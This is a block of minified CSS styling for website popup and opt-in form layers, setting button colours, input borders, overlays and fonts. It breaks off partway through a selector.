<style>#ulp-flwWxjIaQIochiMH .ulp-submit,#ulp-flwWxjIaQIochiMH .ulp-submit:visited{border-radius: 2px !important; background: #f39c12;border:1px solid #f39c12;background-image:linear-gradient(#d88b10,#f39c12);}#ulp-flwWxjIaQIochiMH .ulp-submit:hover,#ulp-flwWxjIaQIochiMH .ulp-submit:active{border-radius: 2px !important; background: #d88b10;border:1px solid #f39c12;background-image:linear-gradient(#f39c12,#d88b10);}#ulp-flwWxjIaQIochiMH .ulp-input,#ulp-flwWxjIaQIochiMH .ulp-input:hover,#ulp-flwWxjIaQIochiMH .ulp-input:active,#ulp-flwWxjIaQIochiMH .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-flwWxjIaQIochiMH-overlay{background:#424242;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-flwWxjIaQIochiMH .ulp-submit-button,#ulp-flwWxjIaQIochiMH .ulp-submit-button:visited,#ulp-flwWxjIaQIochiMH .ulp-submit-button:hover,#ulp-flwWxjIaQIochiMH .ulp-submit-button:active{border-radius: 2px !important;}#ulp-flwWxjIaQIochiMH .ulp-submit-facebook,#ulp-flwWxjIaQIochiMH .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;background-image:linear-gradient(#324b80,#3b5998);}#ulp-flwWxjIaQIochiMH .ulp-submit-facebook:hover,#ulp-flwWxjIaQIochiMH .ulp-submit-facebook:active{background: #324b80;border:1px solid #3b5998;background-image:linear-gradient(#3b5998,#324b80);}#ulp-flwWxjIaQIochiMH .ulp-submit-google,#ulp-flwWxjIaQIochiMH .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;background-image:linear-gradient(#b53e2f,#d34836);}#ulp-flwWxjIaQIochiMH .ulp-submit-google:hover,#ulp-flwWxjIaQIochiMH .ulp-submit-google:active{background: #b53e2f;border:1px solid #d34836;background-image:linear-gradient(#d34836,#b53e2f);}#ulp-layer-12,#ulp-layer-12 p,#ulp-layer-12 a,#ulp-layer-12 span,#ulp-layer-12 li,#ulp-layer-12 input,#ulp-layer-12 button,#ulp-layer-12 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-12{background-color:#f39c12;background-color:rgba(243,156,18,1);z-index:1000003;text-align:left;}#ulp-layer-13,#ulp-layer-13 p,#ulp-layer-13 a,#ulp-layer-13 span,#ulp-layer-13 li,#ulp-layer-13 input,#ulp-layer-13 button,#ulp-layer-13 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-13{background-color:#34495e;background-color:rgba(52,73,94,1);z-index:1000003;text-align:left;border-left: 2px solid #FFF;}#ulp-layer-14,#ulp-layer-14 p,#ulp-layer-14 a,#ulp-layer-14 span,#ulp-layer-14 li,#ulp-layer-14 input,#ulp-layer-14 button,#ulp-layer-14 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-14{z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px;}#ulp-layer-15,#ulp-layer-15 p,#ulp-layer-15 a,#ulp-layer-15 span,#ulp-layer-15 li,#ulp-layer-15 input,#ulp-layer-15 button,#ulp-layer-15 textarea {font-family:'arial', arial;font-weight:700;color:#34495e;}#ulp-layer-15{z-index:1000007;text-align:left;}#ulp-layer-16,#ulp-layer-16 p,#ulp-layer-16 a,#ulp-layer-16 span,#ulp-layer-16 li,#ulp-layer-16 input,#ulp-layer-16 button,#ulp-layer-16 textarea {font-family:'arial', arial;font-weight:400;color:#34495e;}#ulp-layer-16{z-index:1000007;text-align:justify;}#ulp-layer-17,#ulp-layer-17 p,#ulp-layer-17 a,#ulp-layer-17 span,#ulp-layer-17 li,#ulp-layer-17 input,#ulp-layer-17 button,#ulp-layer-17 textarea {font-family:'arial', arial;font-weight:400;color:#34495e;}#ulp-layer-17{z-index:1000007;text-align:left;}#ulp-layer-18,#ulp-layer-18 p,#ulp-layer-18 a,#ulp-layer-18 span,#ulp-layer-18 li,#ulp-layer-18 input,#ulp-layer-18 button,#ulp-layer-18 textarea {font-family:'arial', arial;font-weight:700;color:#f39c12;}#ulp-layer-18{z-index:1000007;text-align:right;}#ulp-layer-19,#ulp-layer-19 p,#ulp-layer-19 a,#ulp-layer-19 span,#ulp-layer-19 li,#ulp-layer-19 input,#ulp-layer-19 button,#ulp-layer-19 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-19{z-index:1000007;text-align:left;}#ulp-layer-20,#ulp-layer-20 p,#ulp-layer-20 a,#ulp-layer-20 span,#ulp-layer-20 li,#ulp-layer-20 input,#ulp-layer-20 button,#ulp-layer-20 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-20{z-index:1000007;text-align:left;}#ulp-layer-21,#ulp-layer-21 p,#ulp-layer-21 a,#ulp-layer-21 span,#ulp-layer-21 li,#ulp-layer-21 input,#ulp-layer-21 button,#ulp-layer-21 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-21{z-index:1000007;text-align:left;}#ulp-layer-22,#ulp-layer-22 p,#ulp-layer-22 a,#ulp-layer-22 span,#ulp-layer-22 li,#ulp-layer-22 input,#ulp-layer-22 button,#ulp-layer-22 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-22{z-index:1000007;text-align:center;}#ulp-layer-23,#ulp-layer-23 p,#ulp-layer-23 a,#ulp-layer-23 span,#ulp-layer-23 li,#ulp-layer-23 input,#ulp-layer-23 button,#ulp-layer-23 textarea {font-family:'arial', arial;font-weight:400;color:#f39c12;text-shadow: #000000 1px 1px 1px;}#ulp-layer-23{z-index:1000007;text-align:right;}#ulp-layer-24,#ulp-layer-24 p,#ulp-layer-24 a,#ulp-layer-24 span,#ulp-layer-24 li,#ulp-layer-24 input,#ulp-layer-24 button,#ulp-layer-24 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-24{background-color:#2a7536;background-color:rgba(42,117,54,1);z-index:1000007;text-align:center;padding: 5px 0; box-shadow: rgba(32,32,32,1) 0 4px 20px; border-radius: 3px;}#ulp-TNlr63AWLX83gUJV .ulp-submit,#ulp-TNlr63AWLX83gUJV .ulp-submit:visited{border-radius: 2px !important; background: #e33a0c;border:1px solid #e33a0c;background-image:linear-gradient(#bf310b,#e33a0c);}#ulp-TNlr63AWLX83gUJV .ulp-submit:hover,#ulp-TNlr63AWLX83gUJV .ulp-submit:active{border-radius: 2px !important; background: #bf310b;border:1px solid #e33a0c;background-image:linear-gradient(#e33a0c,#bf310b);}#ulp-TNlr63AWLX83gUJV .ulp-input,#ulp-TNlr63AWLX83gUJV .ulp-input:hover,#ulp-TNlr63AWLX83gUJV .ulp-input:active,#ulp-TNlr63AWLX83gUJV .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-TNlr63AWLX83gUJV-overlay{background:#cccccc;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='90')";filter:alpha(opacity="90");}#ulp-TNlr63AWLX83gUJV .ulp-submit-button,#ulp-TNlr63AWLX83gUJV .ulp-submit-button:visited,#ulp-TNlr63AWLX83gUJV .ulp-submit-button:hover,#ulp-TNlr63AWLX83gUJV .ulp-submit-button:active{border-radius: 2px !important;}#ulp-TNlr63AWLX83gUJV .ulp-submit-facebook,#ulp-TNlr63AWLX83gUJV .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;background-image:linear-gradient(#324b80,#3b5998);}#ulp-TNlr63AWLX83gUJV .ulp-submit-facebook:hover,#ulp-TNlr63AWLX83gUJV .ulp-submit-facebook:active{background: #324b80;border:1px solid #3b5998;background-image:linear-gradient(#3b5998,#324b80);}#ulp-TNlr63AWLX83gUJV .ulp-submit-google,#ulp-TNlr63AWLX83gUJV .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;background-image:linear-gradient(#b53e2f,#d34836);}#ulp-TNlr63AWLX83gUJV .ulp-submit-google:hover,#ulp-TNlr63AWLX83gUJV .ulp-submit-google:active{background: #b53e2f;border:1px solid #d34836;background-image:linear-gradient(#d34836,#b53e2f);}#ulp-layer-34,#ulp-layer-34 p,#ulp-layer-34 a,#ulp-layer-34 span,#ulp-layer-34 li,#ulp-layer-34 input,#ulp-layer-34 button,#ulp-layer-34 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-34{background-color:#34495e;background-color:rgba(52,73,94,1);z-index:1000003;text-align:left;border-radius: 3px; box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-35,#ulp-layer-35 p,#ulp-layer-35 a,#ulp-layer-35 span,#ulp-layer-35 li,#ulp-layer-35 input,#ulp-layer-35 button,#ulp-layer-35 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-35{z-index:1000007;text-align:left;}#ulp-layer-36,#ulp-layer-36 p,#ulp-layer-36 a,#ulp-layer-36 span,#ulp-layer-36 li,#ulp-layer-36 input,#ulp-layer-36 button,#ulp-layer-36 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-36{z-index:1000007;text-align:left;}#ulp-layer-37,#ulp-layer-37 p,#ulp-layer-37 a,#ulp-layer-37 span,#ulp-layer-37 li,#ulp-layer-37 input,#ulp-layer-37 button,#ulp-layer-37 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-37{background-color:#ffffff;background-color:rgba(255,255,255,1);z-index:1000007;text-align:left;}#ulp-layer-38,#ulp-layer-38 p,#ulp-layer-38 a,#ulp-layer-38 span,#ulp-layer-38 li,#ulp-layer-38 input,#ulp-layer-38 button,#ulp-layer-38 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-38{z-index:1000007;text-align:justify;}#ulp-layer-39,#ulp-layer-39 p,#ulp-layer-39 a,#ulp-layer-39 span,#ulp-layer-39 li,#ulp-layer-39 input,#ulp-layer-39 button,#ulp-layer-39 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-39{z-index:1000007;text-align:left;}#ulp-layer-40,#ulp-layer-40 p,#ulp-layer-40 a,#ulp-layer-40 span,#ulp-layer-40 li,#ulp-layer-40 input,#ulp-layer-40 button,#ulp-layer-40 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-40{z-index:1000007;text-align:justify;}#ulp-layer-41,#ulp-layer-41 p,#ulp-layer-41 a,#ulp-layer-41 span,#ulp-layer-41 li,#ulp-layer-41 input,#ulp-layer-41 button,#ulp-layer-41 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-41{z-index:1000007;text-align:left;}#ulp-layer-42,#ulp-layer-42 p,#ulp-layer-42 a,#ulp-layer-42 span,#ulp-layer-42 li,#ulp-layer-42 input,#ulp-layer-42 button,#ulp-layer-42 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-42{z-index:1000007;text-align:center;}#ulp-layer-43,#ulp-layer-43 p,#ulp-layer-43 a,#ulp-layer-43 span,#ulp-layer-43 li,#ulp-layer-43 input,#ulp-layer-43 button,#ulp-layer-43 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-43{z-index:1000007;text-align:right;}#ulp-layer-44,#ulp-layer-44 p,#ulp-layer-44 a,#ulp-layer-44 span,#ulp-layer-44 li,#ulp-layer-44 input,#ulp-layer-44 button,#ulp-layer-44 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-44{background-color:#2a7536;background-color:rgba(42,117,54,1);z-index:1000007;text-align:center;padding: 5px 0; box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-hZirKHmtfkrG1kWk .ulp-submit,#ulp-hZirKHmtfkrG1kWk .ulp-submit:visited{border-radius: 2px !important; background: #2a7536;border:1px solid #2a7536;background-image:linear-gradient(#215b2a,#2a7536);}#ulp-hZirKHmtfkrG1kWk .ulp-submit:hover,#ulp-hZirKHmtfkrG1kWk .ulp-submit:active{border-radius: 2px !important; background: #215b2a;border:1px solid #2a7536;background-image:linear-gradient(#2a7536,#215b2a);}#ulp-hZirKHmtfkrG1kWk .ulp-input,#ulp-hZirKHmtfkrG1kWk .ulp-input:hover,#ulp-hZirKHmtfkrG1kWk .ulp-input:active,#ulp-hZirKHmtfkrG1kWk .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-hZirKHmtfkrG1kWk-overlay{background:#808080;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-hZirKHmtfkrG1kWk .ulp-submit-button,#ulp-hZirKHmtfkrG1kWk .ulp-submit-button:visited,#ulp-hZirKHmtfkrG1kWk .ulp-submit-button:hover,#ulp-hZirKHmtfkrG1kWk .ulp-submit-button:active{border-radius: 2px !important;}#ulp-hZirKHmtfkrG1kWk .ulp-submit-facebook,#ulp-hZirKHmtfkrG1kWk .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;background-image:linear-gradient(#324b80,#3b5998);}#ulp-hZirKHmtfkrG1kWk .ulp-submit-facebook:hover,#ulp-hZirKHmtfkrG1kWk .ulp-submit-facebook:active{background: #324b80;border:1px solid #3b5998;background-image:linear-gradient(#3b5998,#324b80);}#ulp-hZirKHmtfkrG1kWk .ulp-submit-google,#ulp-hZirKHmtfkrG1kWk .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;background-image:linear-gradient(#b53e2f,#d34836);}#ulp-hZirKHmtfkrG1kWk .ulp-submit-google:hover,#ulp-hZirKHmtfkrG1kWk .ulp-submit-google:active{background: #b53e2f;border:1px solid #d34836;background-image:linear-gradient(#d34836,#b53e2f);}#ulp-layer-83,#ulp-layer-83 p,#ulp-layer-83 a,#ulp-layer-83 span,#ulp-layer-83 li,#ulp-layer-83 input,#ulp-layer-83 button,#ulp-layer-83 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-83{background-color:#34495e;background-color:rgba(52,73,94,0.9);z-index:1000007;text-align:left;padding: 5px 15px; box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-84,#ulp-layer-84 p,#ulp-layer-84 a,#ulp-layer-84 span,#ulp-layer-84 li,#ulp-layer-84 input,#ulp-layer-84 button,#ulp-layer-84 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-84{background-color:#e33a0c;background-color:rgba(227,58,12,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-85,#ulp-layer-85 p,#ulp-layer-85 a,#ulp-layer-85 span,#ulp-layer-85 li,#ulp-layer-85 input,#ulp-layer-85 button,#ulp-layer-85 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-85{z-index:1000007;text-align:left;}#ulp-layer-86,#ulp-layer-86 p,#ulp-layer-86 a,#ulp-layer-86 span,#ulp-layer-86 li,#ulp-layer-86 input,#ulp-layer-86 button,#ulp-layer-86 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-86{background-color:#f39c12;background-color:rgba(243,156,18,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-87,#ulp-layer-87 p,#ulp-layer-87 a,#ulp-layer-87 span,#ulp-layer-87 li,#ulp-layer-87 input,#ulp-layer-87 button,#ulp-layer-87 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-87{z-index:1000007;text-align:left;}#ulp-layer-88,#ulp-layer-88 p,#ulp-layer-88 a,#ulp-layer-88 span,#ulp-layer-88 li,#ulp-layer-88 input,#ulp-layer-88 button,#ulp-layer-88 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-88{background-color:#663777;background-color:rgba(102,55,119,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-89,#ulp-layer-89 p,#ulp-layer-89 a,#ulp-layer-89 span,#ulp-layer-89 li,#ulp-layer-89 input,#ulp-layer-89 button,#ulp-layer-89 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-89{z-index:1000007;text-align:left;}#ulp-layer-90,#ulp-layer-90 p,#ulp-layer-90 a,#ulp-layer-90 span,#ulp-layer-90 li,#ulp-layer-90 input,#ulp-layer-90 button,#ulp-layer-90 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-90{z-index:1000007;text-align:center;}#ulp-layer-91,#ulp-layer-91 p,#ulp-layer-91 a,#ulp-layer-91 span,#ulp-layer-91 li,#ulp-layer-91 input,#ulp-layer-91 button,#ulp-layer-91 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-91{z-index:1000007;text-align:right;}#ulp-layer-92,#ulp-layer-92 p,#ulp-layer-92 a,#ulp-layer-92 span,#ulp-layer-92 li,#ulp-layer-92 input,#ulp-layer-92 button,#ulp-layer-92 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-92{background-color:#2a7536;background-color:rgba(42,117,54,1);z-index:1000007;text-align:center;padding: 5px 0; box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit,#ulp-R2VrHTD6ml6y7CAU .ulp-submit:visited{border-radius: 0px !important; background: #ff4300;border:1px solid #ff4300;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-submit:active{border-radius: 0px !important; background: #d93a00;border:1px solid #d93a00;}#ulp-R2VrHTD6ml6y7CAU .ulp-input,#ulp-R2VrHTD6ml6y7CAU .ulp-input:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-input:active,#ulp-R2VrHTD6ml6y7CAU .ulp-input:focus{border-width: 2px !important; border-radius: 0px !important; border-color:#ff4300;background-color:#000000 !important;background-color:rgba(0,0,0,0) !important;}#ulp-R2VrHTD6ml6y7CAU-overlay{background:#777777;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-button,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-button:visited,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-button:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-button:active{border-radius: 0px !important;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-facebook,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-facebook:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-google,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-google:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-166,#ulp-layer-166 p,#ulp-layer-166 a,#ulp-layer-166 span,#ulp-layer-166 li,#ulp-layer-166 input,#ulp-layer-166 button,#ulp-layer-166 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-166{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-167,#ulp-layer-167 p,#ulp-layer-167 a,#ulp-layer-167 span,#ulp-layer-167 li,#ulp-layer-167 input,#ulp-layer-167 button,#ulp-layer-167 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-167{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-168,#ulp-layer-168 p,#ulp-layer-168 a,#ulp-layer-168 span,#ulp-layer-168 li,#ulp-layer-168 input,#ulp-layer-168 button,#ulp-layer-168 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-168{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-169,#ulp-layer-169 p,#ulp-layer-169 a,#ulp-layer-169 span,#ulp-layer-169 li,#ulp-layer-169 input,#ulp-layer-169 button,#ulp-layer-169 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-169{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000008;text-align:left;}#ulp-layer-170,#ulp-layer-170 p,#ulp-layer-170 a,#ulp-layer-170 span,#ulp-layer-170 li,#ulp-layer-170 input,#ulp-layer-170 button,#ulp-layer-170 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-170{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-171,#ulp-layer-171 p,#ulp-layer-171 a,#ulp-layer-171 span,#ulp-layer-171 li,#ulp-layer-171 input,#ulp-layer-171 button,#ulp-layer-171 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-171{z-index:1000009;text-align:left;}#ulp-layer-172,#ulp-layer-172 p,#ulp-layer-172 a,#ulp-layer-172 span,#ulp-layer-172 li,#ulp-layer-172 input,#ulp-layer-172 button,#ulp-layer-172 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-172{z-index:1000009;text-align:left;}#ulp-layer-173,#ulp-layer-173 p,#ulp-layer-173 a,#ulp-layer-173 span,#ulp-layer-173 li,#ulp-layer-173 input,#ulp-layer-173 button,#ulp-layer-173 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-173{z-index:1000009;text-align:center;}#ulp-layer-174,#ulp-layer-174 p,#ulp-layer-174 a,#ulp-layer-174 span,#ulp-layer-174 li,#ulp-layer-174 input,#ulp-layer-174 button,#ulp-layer-174 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-174{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-175,#ulp-layer-175 p,#ulp-layer-175 a,#ulp-layer-175 span,#ulp-layer-175 li,#ulp-layer-175 input,#ulp-layer-175 button,#ulp-layer-175 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-175{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000009;text-align:center;line-height: 32px;}#ulp-D88pmgqXS3VbGwll .ulp-submit,#ulp-D88pmgqXS3VbGwll .ulp-submit:visited{border-radius: 0px !important; background: #0e6b2f;border:1px solid #0e6b2f;}#ulp-D88pmgqXS3VbGwll .ulp-submit:hover,#ulp-D88pmgqXS3VbGwll .ulp-submit:active{border-radius: 0px !important; background: #0a4d22;border:1px solid #0a4d22;}#ulp-D88pmgqXS3VbGwll .ulp-input,#ulp-D88pmgqXS3VbGwll .ulp-input:hover,#ulp-D88pmgqXS3VbGwll .ulp-input:active,#ulp-D88pmgqXS3VbGwll .ulp-input:focus{border-width: 1px !important; border-radius: 0px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-D88pmgqXS3VbGwll-overlay{background:#707070;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-D88pmgqXS3VbGwll .ulp-submit-button,#ulp-D88pmgqXS3VbGwll .ulp-submit-button:visited,#ulp-D88pmgqXS3VbGwll .ulp-submit-button:hover,#ulp-D88pmgqXS3VbGwll .ulp-submit-button:active{border-radius: 0px !important;}#ulp-D88pmgqXS3VbGwll .ulp-submit-facebook,#ulp-D88pmgqXS3VbGwll .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-D88pmgqXS3VbGwll .ulp-submit-facebook:hover,#ulp-D88pmgqXS3VbGwll .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-D88pmgqXS3VbGwll .ulp-submit-google,#ulp-D88pmgqXS3VbGwll .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-D88pmgqXS3VbGwll .ulp-submit-google:hover,#ulp-D88pmgqXS3VbGwll .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-197,#ulp-layer-197 p,#ulp-layer-197 a,#ulp-layer-197 span,#ulp-layer-197 li,#ulp-layer-197 input,#ulp-layer-197 button,#ulp-layer-197 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-197{background-color:#88d16f;background-color:rgba(136,209,111,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px;}#ulp-layer-198,#ulp-layer-198 p,#ulp-layer-198 a,#ulp-layer-198 span,#ulp-layer-198 li,#ulp-layer-198 input,#ulp-layer-198 button,#ulp-layer-198 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-198{background-color:#74449e;background-color:rgba(116,68,158,1);z-index:1000005;text-align:left;}#ulp-layer-199,#ulp-layer-199 p,#ulp-layer-199 a,#ulp-layer-199 span,#ulp-layer-199 li,#ulp-layer-199 input,#ulp-layer-199 button,#ulp-layer-199 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-199{z-index:1000007;text-align:center;letter-spacing: -1px;}#ulp-layer-200,#ulp-layer-200 p,#ulp-layer-200 a,#ulp-layer-200 span,#ulp-layer-200 li,#ulp-layer-200 input,#ulp-layer-200 button,#ulp-layer-200 textarea {font-family:'arial', arial;font-weight:700;color:#cda8d7;}#ulp-layer-200{z-index:1000007;text-align:center;line-height: 1.3; letter-spacing: -1;}#ulp-layer-201,#ulp-layer-201 p,#ulp-layer-201 a,#ulp-layer-201 span,#ulp-layer-201 li,#ulp-layer-201 input,#ulp-layer-201 button,#ulp-layer-201 textarea {font-family:'arial', arial;font-weight:400;color:#cda8d7;}#ulp-layer-201{z-index:1000007;text-align:center;}#ulp-layer-202,#ulp-layer-202 p,#ulp-layer-202 a,#ulp-layer-202 span,#ulp-layer-202 li,#ulp-layer-202 input,#ulp-layer-202 button,#ulp-layer-202 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-202{z-index:1000007;text-align:left;}#ulp-layer-203,#ulp-layer-203 p,#ulp-layer-203 a,#ulp-layer-203 span,#ulp-layer-203 li,#ulp-layer-203 input,#ulp-layer-203 button,#ulp-layer-203 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-203{z-index:1000008;text-align:left;}#ulp-layer-204,#ulp-layer-204 p,#ulp-layer-204 a,#ulp-layer-204 span,#ulp-layer-204 li,#ulp-layer-204 input,#ulp-layer-204 button,#ulp-layer-204 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-204{z-index:1000007;text-align:left;}#ulp-layer-205,#ulp-layer-205 p,#ulp-layer-205 a,#ulp-layer-205 span,#ulp-layer-205 li,#ulp-layer-205 input,#ulp-layer-205 button,#ulp-layer-205 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-205{z-index:1000008;text-align:left;}#ulp-layer-206,#ulp-layer-206 p,#ulp-layer-206 a,#ulp-layer-206 span,#ulp-layer-206 li,#ulp-layer-206 input,#ulp-layer-206 button,#ulp-layer-206 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-206{z-index:1000007;text-align:left;}#ulp-layer-207,#ulp-layer-207 p,#ulp-layer-207 a,#ulp-layer-207 span,#ulp-layer-207 li,#ulp-layer-207 input,#ulp-layer-207 button,#ulp-layer-207 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-207{z-index:1000008;text-align:left;}#ulp-layer-208,#ulp-layer-208 p,#ulp-layer-208 a,#ulp-layer-208 span,#ulp-layer-208 li,#ulp-layer-208 input,#ulp-layer-208 button,#ulp-layer-208 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-208{z-index:1000009;text-align:center;}#ulp-layer-209,#ulp-layer-209 p,#ulp-layer-209 a,#ulp-layer-209 span,#ulp-layer-209 li,#ulp-layer-209 input,#ulp-layer-209 button,#ulp-layer-209 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-209{z-index:1000007;text-align:center;}#ulp-layer-210,#ulp-layer-210 p,#ulp-layer-210 a,#ulp-layer-210 span,#ulp-layer-210 li,#ulp-layer-210 input,#ulp-layer-210 button,#ulp-layer-210 textarea {font-family:'arial', arial;font-weight:400;color:#CDA8D7;}#ulp-layer-210{background-color:#511b7c;background-color:rgba(81,27,124,0.9);z-index:1000007;text-align:center;line-height: 36px;}#ulp-9EkiNyZu6nkxjNCn .ulp-submit,#ulp-9EkiNyZu6nkxjNCn .ulp-submit:visited{border-radius: 2px !important; background: #56912d;border:1px solid #56912d;background-image:linear-gradient(#487826,#56912d);}#ulp-9EkiNyZu6nkxjNCn .ulp-submit:hover,#ulp-9EkiNyZu6nkxjNCn .ulp-submit:active{border-radius: 2px !important; background: #487826;border:1px solid #56912d;background-image:linear-gradient(#56912d,#487826);}#ulp-9EkiNyZu6nkxjNCn .ulp-input,#ulp-9EkiNyZu6nkxjNCn .ulp-input:hover,#ulp-9EkiNyZu6nkxjNCn 